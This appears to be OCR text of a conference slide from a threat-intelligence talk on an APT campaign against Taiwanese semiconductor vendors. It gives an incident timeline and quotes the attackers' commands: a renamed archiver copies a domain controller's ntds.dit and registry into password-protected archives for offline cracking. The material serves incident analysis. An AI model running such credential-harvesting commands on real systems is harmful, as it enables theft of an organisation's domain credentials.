 Root Cause Analysis - Server-LAUREN
• Server-LAUREN remotely used an archive tool to collect registry and
ntds.dit in Server-MELINA(DC) for offline breaking
2019-12-09 19:58:00
C:\Program Files (x86)\Google\Update\1.3.35.342\GoogleUpdate.exe
2019-12-09 20:28:40
C:\Users\Public\Libraries\RecordedTV.ms
2019-12-09 20:28:40
C:\Windows\System32\cmd.exe
RecordedTV.ms a -m5 -v200m -hpDi3des7@#SyQiks8Vd3kx*DCdudAWdNxoCUys$s8xJdj43
RecordedTV_NDHT.sqm "\\ \C$\Windows\Temp\tmp\Active Directory\ntds.dit"
RecordedTV.ms a -m5 -v200m -hpDi3des7@#SyQiks8Vd3kx*DCdudAWdNxoCUys$s8xJdj43
RecordedTV_NDHS.sqm \\ \C$\Windows\Temp\tmp\registry
Bletchley Chen, Inndy Lin & SHANG-DE Jiang
Operation SemiChimera:
APT Operation Targets Taiwan Semiconductor Vendors
002
HITBLOCKDOWN
livestream